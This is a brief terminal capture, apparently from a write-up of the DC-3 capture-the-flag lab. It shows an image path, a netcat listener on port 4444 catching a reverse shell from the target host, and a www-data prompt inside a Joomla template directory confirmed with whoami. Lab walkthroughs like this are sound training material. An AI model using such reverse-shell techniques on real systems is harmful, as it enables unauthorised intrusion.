 ┌──(kali㉿kali)-[~/桌面/dc-3]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
192.168.174.141: inverse host lookup failed: Unknown host
connect to [192.168.174.133] from (UNKNOWN) [192.168.174.141] 50764
bash: cannot set terminal process group (1301): Inappropriate ioctl for device
bash: no job control in this shell
www-data@DC-3:/var/www/html/templates/beez3$ whoami
whoami
www-data
www-data@DC-3:/var/www/html/templates/beez3$